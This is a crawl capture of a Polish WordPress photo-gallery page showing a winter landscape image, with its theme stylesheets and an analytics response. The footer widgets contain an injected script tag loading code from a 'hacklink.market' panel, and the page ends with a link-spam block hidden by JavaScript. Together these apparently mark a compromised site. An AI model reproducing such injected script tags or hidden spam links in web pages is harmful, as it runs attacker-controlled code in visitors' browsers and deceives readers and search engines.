

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bradziaga.pl/kwiatki-motylki-krajobrazy/zimowe-impresje-5/imgp0292
body_size: 5981
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" />
<title>IMGP0292 | Bradziaga</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bradziaga.pl/blog/wp-content/themes/twentyten-child/style.css" />
<link rel="pingback" href="https://bradziaga.pl/blog/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Bradziaga &raquo; Kanał z wpisami" href="https://bradziaga.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Bradziaga &raquo; Kanał z komentarzami" href="https://bradziaga.pl/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/bradziaga.pl\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='galleria-fs-css'  href='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-fs-b.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://bradziaga.pl/blog/wp-content/themes/twentyten/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://bradziaga.pl/blog/wp-content/themes/twentyten-child/override.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bradziaga.pl/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bradziaga.pl/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='canonical' href='https://bradziaga.pl/kwiatki-motylki-krajobrazy/zimowe-impresje-5/imgp0292' />
<link rel='shortlink' href='https://bradziaga.pl/?p=5448' />
<style type="text/css">
html, body { 
    height: 100%;
}
#fsi-full-bg {
    position: fixed; top: 0; left: 0;width:100%; height:100%;
    z-index:-10;
    
}

#fsi-full-bg img { position: fixed; top: 0; left: 0; z-index:-9; opacity:0}
#fsi-full-bg img:first-child{opacity:1;}
.fsi-full-bg-full-width { width: 100%; }
.fsi-full-bg-full-height { height: 100%; }
#fsi-full-bg-overlay { 
    position:fixed; 
    top:0; 
    left:0;
    height:100%; 
    width:100%; 
    z-index:-9;
    background:url(http://bradziaga.pl/blog/wp-content/plugins/full-screen-page-background-image-slideshow/images/dot_overlay.png) repeat;
}
</style>
<script>fsg_json = {}; fsg_photobox = {}; fsg_photolist = {};</script></head>

<body class="attachment page page-id-5448 page-child parent-pageid-1537 page-template-default">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
            <table style='width: 1100px;'>
                <tr>
                    <td style='width: 930px;'>
                        <div id="access" role="navigation" style="float: left;">
                            <div class="menu-level0">
                                <div class="menu-header" style="float: left; width: 120px;">
                                    <ul class="menu" style="float: left;">
                                        <li id="menu-item-2331" class="menu-item">
                                            <a href="/" style="background: none;">
793398 wejść</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="menu-header"><ul id="menu-top" class="menu"><li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2331"><a href="https://bradziaga.pl/">Bradziaga</a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2314"><a href="https://bradziaga.pl/wypady">Polska</a></li>
<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2300"><a href="https://bradziaga.pl/wyprawy">Obce krainy</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://bradziaga.pl/kwiatki-motylki-krajobrazy">Kwiatki, zwierzątka, krajobrazy</a></li>
<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2347"><a href="https://bradziaga.pl/takie-tam-rozne">Takie tam, różne</a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2333"><a href="https://bradziaga.pl/4x4-5">4&#215;4</a></li>
</ul></div>                            </div>
                        </div><!-- #access -->
                    </td>
                    <td style="padding-top: 12px; right: 40px;" valign="top">
                        <img src="https://bradziaga.pl/blog/wp-content/uploads/2015/02/bradziaga-cut1-e1423353670404.png" />
                    </td>
                </tr>
            </table>
		</div><!-- #masthead -->
	</div><!-- #header -->


	<div id="main">

        
		<div id="container" class="single-attachment">
			<div id="content" role="main">

			

									<p class="page-title"><a href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/zimowe-impresje-5" title="Powróć do Zimowe impresje" rel="gallery"><span class="meta-nav">&larr;</span> Zimowe impresje</a></p>
				
				<div id="post-5448" class="post-5448 attachment type-attachment status-inherit hentry">
					<h2 class="entry-title">IMGP0292</h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Autor:</span> <span class="author vcard"><a class="url fn n" href="https://bradziaga.pl/author/zibi" title="Zobacz wszystkie wpisy, których autorem jest zibi" rel="author">zibi</a></span>						<span class="meta-sep">|</span>
						<span class="meta-prep meta-prep-entry-date">Opublikowano</span> <span class="entry-date"><abbr class="published" title="11:43">19 marca 2017</abbr></span> <span class="meta-sep">|</span> Rozmiar oryginału: <a href="https://bradziaga.pl/blog/wp-content/uploads/2015/01/IMGP0292.jpg" title="Odnośnik do pełnowymiarowego obrazka">1600 &times; 1071</a> pikseli											</div><!-- .entry-meta -->

					<div class="entry-content">
						<div class="entry-attachment">
						<p class="attachment"><a href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/zimowe-impresje-5/imgp2373" title="IMGP0292" rel="attachment"><img width="900" height="602" src="https://bradziaga.pl/blog/wp-content/uploads/2015/01/IMGP0292-1024x685.jpg" class="attachment-900x900" alt="IMGP0292" /></a></p>

						<div id="nav-below" class="navigation">
							<div class="nav-previous"><a href='https://bradziaga.pl/kwiatki-motylki-krajobrazy/zimowe-impresje-5/imgp0284'>IMGP0284</a></div>
							<div class="nav-next"><a href='https://bradziaga.pl/kwiatki-motylki-krajobrazy/zimowe-impresje-5/imgp2373'>IMGP2373</a></div>
						</div><!-- #nav-below -->
						</div><!-- .entry-attachment -->
						<div class="entry-caption"></div>


					</div><!-- .entry-content -->

					<div class="entry-utility">
						Dodaj zakładkę do <a href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/zimowe-impresje-5/imgp0292" title="Bezpośredni odnośnik do IMGP0292" rel="bookmark">bezpośredniego odnośnika</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->



			</div><!-- #content -->
		</div><!-- #container -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-8" class="widget-container widget_text">			<div class="textwidget"><!-- b6803b4bf2713a11fe9992a346f58753 --></div>
		</li><li id="text-15" class="widget-container widget_text">			<div class="textwidget"><!-- a40bfcb27bcd0650e57959fceaf1411c --></div>
		</li><li id="text-22" class="widget-container widget_text">			<div class="textwidget"><!-- d8a94e58d5cdd45e993fdeb8028393eb --></div>
		</li><li id="text-26" class="widget-container widget_text">			<div class="textwidget"><!-- f1a8c4ddbc7ba3bda3400183bcde80f9 -->


<script src="https://hacklink.market/panel/6214.js"></script></div>
		</li><li id="text-33" class="widget-container widget_text">			<div class="textwidget"><!-- c37f478702e501b8e8b969a315b275a6 --></div>
		</li><li id="text-40" class="widget-container widget_text">			<div class="textwidget"><!-- e04403c91c07ef22af665b7852af9498 --></div>
		</li><li id="text-47" class="widget-container widget_text">			<div class="textwidget"><div class="7fc9a2d35d45a87876f3b7572dce591b"></div></div>
		</li><li id="text-54" class="widget-container widget_text">			<div class="textwidget"><div class="d57e8d438d127e03fbfb650ac54fc5b4"></div></div>
		</li><li id="text-58" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="text-4" class="widget-container widget_text">			<div class="textwidget"><!-- d11114366ad21ff210ffdb228a519025 --></div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><!-- 8942069453891a5de05d5282dd1310e6 --></div>
		</li><li id="text-18" class="widget-container widget_text">			<div class="textwidget"><!-- 01dbedfcd4a463625ed647f77a39d1d1 --></div>
		</li><li id="text-27" class="widget-container widget_text">			<div class="textwidget"><!-- c0ad45e7ed8bb4956fae87211f55d43a --></div>
		</li><li id="text-34" class="widget-container widget_text">			<div class="textwidget"><!-- baab3e1f6c60ef0e7ab9ee7517d5247b --></div>
		</li><li id="text-41" class="widget-container widget_text">			<div class="textwidget"><!-- 081372494125d177469f42c266419f61 --></div>
		</li><li id="text-48" class="widget-container widget_text">			<div class="textwidget"><div class="5ad627f826dade697cb813ecf314ffcc"></div></div>
		</li><li id="text-55" class="widget-container widget_text">			<div class="textwidget"><div class="029711ef713a081a6e9606e0e797f977"></div></div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-7" class="widget-container widget_text">			<div class="textwidget"><!-- 82b6ae230a560d457f34961c1f094b97 --></div>
		</li><li id="text-14" class="widget-container widget_text">			<div class="textwidget"><!-- ae851801ad35707b0db7524e0ecd72ec --></div>
		</li><li id="text-21" class="widget-container widget_text">			<div class="textwidget"><!-- 368f69c0185713ac7b9818c825ae0ee4 --></div>
		</li><li id="text-28" class="widget-container widget_text">			<div class="textwidget"><!-- 6af33a5d2982ae2b1d62ff3a549a0c62 --></div>
		</li><li id="text-35" class="widget-container widget_text">			<div class="textwidget"><!-- 8e8c49de04a790298e956eb3c1f742c4 --></div>
		</li><li id="text-42" class="widget-container widget_text">			<div class="textwidget"><!-- 6f4e8037099b828863082ef6d45e60d4 --></div>
		</li><li id="text-49" class="widget-container widget_text">			<div class="textwidget"><div class="9463c768c95aaea76e7fea13b51e3234"></div></div>
		</li><li id="text-56" class="widget-container widget_text">			<div class="textwidget"><div class="8702ddb2400425434ee35d27eeccf359"></div></div>
		</li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="text-6" class="widget-container widget_text">			<div class="textwidget"><!-- a965c0d2f9f35b9e31d4eef082efa832 --></div>
		</li><li id="text-13" class="widget-container widget_text">			<div class="textwidget"><!-- 40a604011f36d141e365836c69dd64f7 --></div>
		</li><li id="text-20" class="widget-container widget_text">			<div class="textwidget"><!-- fa807c0ac18201d69542edbe3d6a7d79 --></div>
		</li><li id="text-29" class="widget-container widget_text">			<div class="textwidget"><!-- da5fdc9b1b09b084d0b73807726c4bdd --></div>
		</li><li id="text-36" class="widget-container widget_text">			<div class="textwidget"><!-- 82e639c606498ed4c5fee414f0cd865a --></div>
		</li><li id="text-43" class="widget-container widget_text">			<div class="textwidget"><!-- aae8092eeb0d62f741c6fb0b0cbc518b --></div>
		</li><li id="text-50" class="widget-container widget_text">			<div class="textwidget"><div class="ecc68c3beb2f8ae74ae2e4a9ef8109bd"></div></div>
		</li><li id="text-57" class="widget-container widget_text">			<div class="textwidget"><div class="52c0ce0424212e2a9d0a3f26306bf511"></div></div>
		</li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->



		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- analytics-code google analytics tracking code --><script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-22291948-2', 'auto');
	ga('send', 'pageview');

</script><!--  --><script type="text/javascript">
jQuery(document).ready(function($) {
            window.fsi_interval = setInterval(fsi_slideshow,4000);
          function fsi_slideshow(){
            $('#fsi-full-bg img.fsi_active').animate({opacity:0},500, function(){
                $(this).removeClass('fsi_active');
            })
            if($('#fsi-full-bg img.fsi_active').next().length>0)
                $('#fsi-full-bg img.fsi_active').next().animate({opacity:1},500).addClass('fsi_active');
            else
                $('#fsi-full-bg img:first').animate({opacity:1},500).addClass('fsi_active');

        }
	var fsi_theWindow = $(window);
	
        function fsi_resize_images() {
		
            $("#fsi-full-bg img").load(function(){
                var imgWidth = $(this).width();
                var imgHeight = $(this).height();;
                var aspectRatio =  imgWidth/ imgHeight;

                if(imgWidth < fsi_theWindow.width() || imgHeight < fsi_theWindow.height()  ){
                    if(imgWidth < fsi_theWindow.width() ) {

                        $(this).css('left','50%');
                        $(this).css('margin-left','-'+imgWidth/2+'px');

                    }
                    if(imgHeight < fsi_theWindow.height() ) {

                        $(this).css('top','50%');
                        $(this).css('margin-top','-'+imgHeight/2+'px');

                    }
                }else {
                    if ( (fsi_theWindow.width() / fsi_theWindow.height()) < aspectRatio ) {
                        $(this)
                            .removeClass()
                            .addClass('fsi-full-bg-full-height');
                        $(this).css('left','50%');
                        $(this).css('margin-left','-'+$(this).width()/2+'px');
                    } else {
                        $(this)
                            .removeClass()
                            .addClass('fsi-full-bg-full-width');
                        $(this).css('top','50%');
                        $(this).css('margin-top','-'+$(this).height()/2+'px');
                    }
                }
                // if first image is loaded.. start slideshow
                if($('#fsi-full-bg img:first')[0] == $(this)[0] ) {
                    $(this).animate({opacity:1},100).addClass('fsi_active');    
                }
            });
            //fsi_theWindow.resize(resizeBg);
            
            
	}
	fsi_resize_images();
	

});
</script>
        

<script type='text/javascript' src='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-1.5.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-fs.js?ver=1.6.3'></script>
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-fs-theme.js?ver=1.6.3'></script>
<div id="galleria"></div><script>fullscreen_galleria_postid=5448;
fsg_settings = {"theme":"b","transition":"slide","overlay_time":"2000","show_title":true,"show_description":true,"show_camera_info":true,"show_thumbnails":true,"show_permalink":true,"show_attachment":true,"show_map":true,"show_caption":false,"show_sharing":false,"image_nav":false,"auto_start_slideshow":false,"true_fullscreen":false,"load_on_demand":false,"w3tc":false,"load_in_header":false};
fullscreen_galleria_attachment=true;
</script><div id="a033b25"><ul><li><a href="https://bradziaga.pl/2021/12/03/a-formal-agreement-between-two-or-more-nations.html" title="A Formal Agreement between Two or More Nations" >A Formal Agreement between Two or More Nations</a></li> </ul><div><script type="text/javascript"> document.getElementById("a033b25").style.display="none"; </script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bradziaga.pl/blog/wp-content/themes/twentyten-child/style.css
body_size: 474
content:
/*
 Theme Name:   Twenty Ten Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Twenty Ten Child Theme
 Author:       John Doe
 Author URI:   http://example.com
 Template:     twentyten
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twenty-ten-child
*/



--- FILE ---
content_type: text/css
request_url: https://bradziaga.pl/blog/wp-content/themes/twentyten-child/override.css?ver=4.3.1
body_size: 2236
content:

#colophon {
    border-top: 0px;
    margin-top: -4px;
    overflow: hidden;
    padding: 18px 0;
}

#wrapper {
	background-color: transparent;
	abackground-color: rgba(255,255,255,0.8);
	margin-top: 0px;
}

html {
	margin-top: 0px;
}

body
{
	background: url(images/paper.jpg) center left repeat;
}

body.custom-background {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header {
    padding-top: 0px;
}

#access {
	background-color: transparent;
	color: #ffffff;
	font-weight: bold;
	margin-top: 12px;
    width: 840px;
}
#access a
{
	color: #ffffff;
	border: 1px solid white;
	margin-right: 16px;
	border-radius: 6px;
}

#access ul ul a {
	line-height: 1em;
	padding: 10px;
	width: 160px;
	height: auto;
}

#content {
    color: white;
}

#content .entry-title {
    color: white;
}

a:link {
    color: #fff;
}

a:visited {
    color: #eee;
}

.menu-header
{
    height: 50px;
    margin-bottom: 18px;
    display: block;
}

#access .menu-level0 ul a
{
    background-color: #704E2D;
}
#access .menu-level0 li.current-menu-ancestor > a, #access .menu-level0 li.current-menu-item > a
{
    background-color: #8E6339;
}
#access .menu-level1 ul a
{
    background-color: #AC7845;
}
#access .menu-level1 li.current-menu-ancestor > a, #access .menu-level0 li.current-menu-item > a
{
    background-color: #CA8D51;
}
#access li:hover > a, #access ul ul *:hover > a
{
    background: black;
}
.tlo-bradziaga
{
    display: block;
    background: url(images/paper.jpg) center left repeat;
    border: 1px solid white;
    margin-right: 16px;
    border-radius: 6px;
    width: 540px;
    padding: 16px;
    text-align: left;

}
ul#menu-top
{
    float: left;
}
.galleria-infolayer
{
    display: none;
}.menu-submenu li.menu-item
{
    display: list-item;
    position: relative;
    height: 38px;
}
.menu-submenu .menu-item a
{
    color: #ffffff;
    background-color: #ca8d51;
    border: 1px solid white;
    margin-right: 16px;
    border-radius: 6px;
    padding: 8px;
    height: 24px;
    text-decoration: none;
}
.menu-submenu .menu-item a:hover
{
    background-color: #000000;
}
.menu-submenu ul.menu
{
    list-style: outside none none;
    margin: 0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1596449238&t=pageview&_s=1&dl=https%3A%2F%2Fbradziaga.pl%2Fkwiatki-motylki-krajobrazy%2Fzimowe-impresje-5%2Fimgp0292&ul=en-us%40posix&dt=IMGP0292%20%7C%20Bradziaga&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=229819780&gjid=412130452&cid=604876563.1769182068&tid=UA-22291948-2&_gid=273208503.1769182068&_r=1&_slc=1&z=1981255973
body_size: -449
content:
2,cG-KRVGY19MGP